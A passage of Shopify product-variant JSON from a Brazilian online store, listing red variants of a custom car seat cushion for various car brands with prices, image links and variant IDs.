Audi","option1":"Vermelho","option2":"Audi","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Audi","public_title":"Vermelho \/ Audi","options":["Vermelho","Audi"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234662126,"title":"Vermelho \/ BMW","option1":"Vermelho","option2":"BMW","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ BMW","public_title":"Vermelho \/ BMW","options":["Vermelho","BMW"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234694894,"title":"Vermelho \/ Cherry","option1":"Vermelho","option2":"Cherry","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Cherry","public_title":"Vermelho \/ Cherry","options":["Vermelho","Cherry"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234727662,"title":"Vermelho \/ Chevrolet","option1":"Vermelho","option2":"Chevrolet","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Chevrolet","public_title":"Vermelho \/ Chevrolet","options":["Vermelho","Chevrolet"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348235153646,"title":"Vermelho \/ Citroen","option1":"Vermelho","option2":"Citroen","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Citroen","public_title":"Vermelho \/ Citroen","options":["Vermelho","Citroen"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234760430,"title":"Vermelho \/ Dodge","option1":"Vermelho","option2":"Dodge","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Dodge","public_title":"Vermelho \/ Dodge","options":["Vermelho","Dodge"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234793198,"title":"Vermelho \/ Fiat","option1":"Vermelho","option2":"Fiat","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Fiat","public_title":"Vermelho \/ Fiat","options":["Vermelho","Fiat"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234825966,"title":"Vermelho \/ Ford","option1":"Vermelho","option2":"Ford","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Ford","public_title":"Vermelho \/ Ford","options":["Vermelho","Ford"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234858734,"title":"Vermelho \/ Honda","option1":"Vermelho","option2":"Honda","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Honda","public_title":"Vermelho \/ Honda","options":["Vermelho","Honda"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234891502,"title":"Vermelho \/ Hyundai","option1":"Vermelho","option2":"Hyundai","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Hyundai","public_title":"Vermelho \/ Hyundai","options":["Vermelho","Hyundai"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234924270,"title":"Vermelho \/ Jaguar","option1":"Vermelho","option2":"Jaguar","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Jaguar","public_title":"Vermelho \/ Jaguar","options":["Vermelho","Jaguar"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234957038,"title":"Vermelho \/ Jeep","option1":"Vermelho","option2":"Jeep","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Jeep","public_title":"Vermelho \/ Jeep","options":["Vermelho","Jeep"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348234989806,"title":"Vermelho \/ Kia","option1":"Vermelho","option2":"Kia","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Kia","public_title":"Vermelho \/ Kia","options":["Vermelho","Kia"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348235022574,"title":"Vermelho \/ Land Rover","option1":"Vermelho","option2":"Land Rover","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Land Rover","public_title":"Vermelho \/ Land Rover","options":["Vermelho","Land Rover"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348235055342,"title":"Vermelho \/ Mercedes","option1":"Vermelho","option2":"Mercedes","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Mercedes","public_title":"Vermelho \/ Mercedes","options":["Vermelho","Mercedes"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44381475537134,"title":"Vermelho \/ MINI","option1":"Vermelho","option2":"MINI","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ MINI","public_title":"Vermelho \/ MINI","options":["Vermelho","MINI"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348235088110,"title":"Vermelho \/ Mitsubishi","option1":"Vermelho","option2":"Mitsubishi","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Mitsubishi","public_title":"Vermelho \/ Mitsubishi","options":["Vermelho","Mitsubishi"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348235120878,"title":"Vermelho \/ Nissan","option1":"Vermelho","option2":"Nissan","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Nissan","public_title":"Vermelho \/ Nissan","options":["Vermelho","Nissan"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348235186414,"title":"Vermelho \/ Renault","option1":"Vermelho","option2":"Renault","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Renault","public_title":"Vermelho \/ Renault","options":["Vermelho","Renault"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348235219182,"title":"Vermelho \/ Subaru","option1":"Vermelho","option2":"Subaru","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Subaru","public_title":"Vermelho \/ Subaru","options":["Vermelho","Subaru"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348235251950,"title":"Vermelho \/ Suzuki","option1":"Vermelho","option2":"Suzuki","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Suzuki","public_title":"Vermelho \/ Suzuki","options":["Vermelho","Suzuki"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348235284718,"title":"Vermelho \/ Toyota","option1":"Vermelho","option2":"Toyota","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39571303858414,"product_id":8131054174446,"position":9,"created_at":"2023-10-03T18:47:54-03:00","updated_at":"2023-10-03T18:47:56-03:00","alt":null,"width":1000,"height":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676","variant_ids":[44348234596590,44348234629358,44348234662126,44348234694894,44348234727662,44348234760430,44348234793198,44348234825966,44348234858734,44348234891502,44348234924270,44348234957038,44348234989806,44348235022574,44348235055342,44348235088110,44348235120878,44348235153646,44348235186414,44348235219182,44348235251950,44348235284718,44348235317486,44348235350254,44381475537134]},"available":true,"name":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59] - Vermelho \/ Toyota","public_title":"Vermelho \/ Toyota","options":["Vermelho","Toyota"],"price":15790,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32310984147182,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/jettashop.com\/cdn\/shop\/files\/variant-image-nome-da-cor-red-3.webp?v=1696369676"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44348235317486,"title":"Vermelho \/ 